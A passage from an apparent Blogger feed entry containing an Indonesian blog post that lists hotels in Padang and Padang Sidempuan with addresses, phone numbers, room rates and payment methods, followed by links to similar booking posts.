(kapasitas satu cottage untuk 6 orang)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMenerima pembayaran dengan kartu kredit.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe Aliga Hotel * * *\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLokasi : Jl. MH.Thamrin No.71 Padang\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTelepon : 0751 809777\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFax : 0751 891777\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWebsite : www.thealigahotel.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKeterangan : Memiliki 26 kamar\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTarif mulai dari Rp. 460.000 hingga Rp. 700.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTersedia WiFi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHanya menerima pembayaran dengan uang tunai.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Edotel Padang * *\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLokasi : Jl. Bundo Kandung No.18, Padang\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTelepon : 0751 32239\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFax : 0751 32231\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWebsite : www.edotelbundokandung.wordpress.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKeterangan : Memiliki 18 kamar\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTarif mulai dari Rp. 250.000 hingga Rp. 350.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTersedia WiFi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHanya menerima pembayaran dengan uang tunai.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Grand Sari * *\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLokasi : Jalan Thamrin No. 48 Padang, Sumatera Barat\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTelepon : 0751 891555, 0751 891666\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFax : 0751 23854\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKeterangan : Memiliki 30 kamar\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTarif mulai dari Rp. 400.000 hingga Rp. 650.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTersedia WiFi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMenerima pembayaran dengan kartu kredit.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Mariani International * *\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLokasi : Jl. Bundo Kanduang No. 35, Padang\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTelepon : 0751 34134\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFax : 0751 25410\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEmail : marianihotel@yahoo.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFasilitas : Gratis WiFi di lantai satu, Internet, TV kabel, Layanan laundry, dan lainnya\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKeterangan : Memiliki 41 kamar\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTarif mulai dari Rp. 300.000 hingga Rp. 500.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMenerima pembayaran dengan kartu kredit.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Savali * *\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSavali Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLokasi : Jl. Hayam Wuruk No. 31-33, Padang\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTelepon : 0751 27660\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFax : 0751 23262\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEmail : reservation@savalihotel.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWebsite : www.savalihotel.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFasilitas : Kolam renang, Bar wine, WiFi gratis\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKeterangan : Memiliki 23 kamar\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTarif kamar mulai dari Rp. 700.000 hingga Rp. 3.230.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMenerima pembayaran dengan kartu kredit.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMega Permata Hotel Jl. Imam Bonjol No. 178 Padang Sidempuan Telp. (0634) 24399-24699\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Hotel Bumi Asih Jl. Rajainal Siregar, Padang Sidempuan. Telp. (0634) 21872, Fax. (0634) 22332. Reservasi : Email: reservation_pds@hotelbumiasih.com dan hba_pds@yahoo.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Tor Sibohi Nauli Hotel\u0026nbsp; Jl. Raya Sipirok-Padang Sidempuan, Sipirok, Tapanuli Selatan. Telp. (0634) 41115. Email: torsibohi@yahoo.com, www.torsibohinauli.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Natama Hotel Jl. Sisingamangaraja No. 100 Padang Sidempuan. Telp. (0634) 22305-06. Fax. (0634) 21305.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Garuda Hotel Jl. KH. Ahmad Dahlan 31, Padang Sidempuan. Telp.\/Fax (0634) 21727\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Istana VI Hotel Jl. Jl. Jend. Sudirman 145 Padang Sidempuan. Telp. (0634) 26862\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Sitamiang Hotel Jl. Sisingamangaraja 189, Sitamiang-Padang Sidempuan. Telp. (0634) 21359\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Asean Hotel Jl. Merdeka 79 Telp. (0634) 22794\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSentral Hotel Jl. Merdeka 32 Padang Sidempuan Telp. (0634) 21084\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Indah Hotel Jl. Sibubuhuan 999 Padang Sidempuan. Telp. (0634) 421089-421189\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Istana 12 Hotel Jl. Sisingamangaraja 18 Padang Sidempuan\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Istana 1 Hotel Jl. KH. Ahmad Dahlan 50 Padang Sidempuan. Telp. (0634) 21148\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Istana II Hotel Jl. Pangeran Diponegoro 9 Padang Sidempuan. Telp. (0634) 22706\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp; Blangka Pidoli Hotel Jl. Baduasin Harahap 6, Padang Sidempuan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Lancar Hotel Jl. Imam Bonjol 243 Telp. (0634) 22504\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Sunter Pidoli Hotel Jl. Imam Bonjol 25 Telp. (0634) 22408\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; Samudera Hotel Jl. Teuku Umar No. 98 Padang Sidempuan\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUntuk Pesan Hotel \/ Cara Booking Penginapan lain adalah :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2015\/07\/pesan-hotel-di-kuta-bali-online.html\" target=\"_blank\"\u003EPesan Hotel di Kuta Bali\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2015\/07\/pesan-hotel-di-garut-online.html\" target=\"_blank\"\u003EPesan Hotel di Garut\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2015\/07\/pesan-hotel-di-medan-online.html\" target=\"_blank\"\u003EPesan Hotel di Medan\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2015\/07\/pesan-hotel-di-bandung-dan-sekitarnya.html\" target=\"_blank\"\u003EPesan Hotel di Bandung\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2015\/07\/pesan-hotel-online-di-jakarta.html\" target=\"_blank\"\u003EPesan Hotel di Jakarta\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDengan Booking Penginapan yang ada di Daerah \/ Wilayah Padang melalui internet,bisa menghemat waktu anda dan juga mendapatkan hotel yang sesuai dengan satu kali menghubungi pihak travel yang menyewakan semua hotel di seluruh dunia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/daftarnamahotel.blogspot.com\/feeds\/8604915126393307897\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2701206085785227823\/8604915126393307897","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/8604915126393307897"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/8604915126393307897"},{"rel":"alternate","type":"text/html","href":"https:\/\/daftarnamahotel.blogspot.com\/2015\/07\/pesan-hotel-di-padang-online.html","title":"Pesan Hotel di Padang Termurah"}],"author":[{"name":{"$t":"Situs Booking Hotel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07292961022638734971"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikNG9JilWz-U3Kpv_-2HvK_84LCfIO8NuUNkhUsla_kxO0MG34-cudarNLagVfKcJa6-nOxUVZs_OoZJHZf5V5CJQ7JG6kYogMb0amKDqHXtRpF7Xt4p6hKKH1V0bNTBLooYVp1nwoOrM\/s72-c\/pesan+hotel++di+padang.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});